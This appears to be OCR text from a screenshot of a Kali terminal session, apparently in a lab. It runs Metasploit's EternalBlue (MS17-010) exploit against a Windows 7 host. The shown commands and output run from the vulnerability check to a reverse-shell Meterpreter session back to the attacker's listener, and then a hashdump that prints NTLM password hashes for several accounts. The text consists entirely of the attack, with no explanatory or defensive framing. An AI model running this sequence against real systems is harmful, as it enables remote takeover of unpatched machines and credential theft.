 1 2 3 4 2 5:48
root@kali: ~
File Actions Edit View Help
rhosts ⇒ 192.168.79.140
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.79.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.79.140:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.79.140:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.79.140:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost eth0
lhost ⇒ 192.168.79.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > exoploit
[-] Unknown command: exoploit. Did you mean exploit? Run the help command for more details.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.79.128:4444
[*] 192.168.79.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.79.140:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.79.140:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.79.140:445 - The target is vulnerable.
[*] 192.168.79.140:445 - Connecting to target for exploitation.
[+] 192.168.79.140:445 - Connection established for exploitation.
[+] 192.168.79.140:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.79.140:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.79.140:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.79.140:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.79.140:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.79.140:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.79.140:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.79.140:445 - Sending all but last fragment of exploit packet
[*] 192.168.79.140:445 - Starting non-paged pool grooming
[+] 192.168.79.140:445 - Sending SMBv2 buffers
[+] 192.168.79.140:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.79.140:445 - Sending final SMBv2 buffers.
[*] 192.168.79.140:445 - Sending last fragment of exploit packet!
[*] 192.168.79.140:445 - Receiving response from exploit packet
[+] 192.168.79.140:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.79.140:445 - Sending egg to corrupted connection.
[*] 192.168.79.140:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.79.140
[*] Meterpreter session 1 opened (192.168.79.128:4444 → 192.168.79.140:49158) at 2025-07-18 05:45:20 -0400
[+] 192.168.79.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.79.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.79.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4996bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f6759fbdd9f5c482ccdbb:::
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
meterpreter >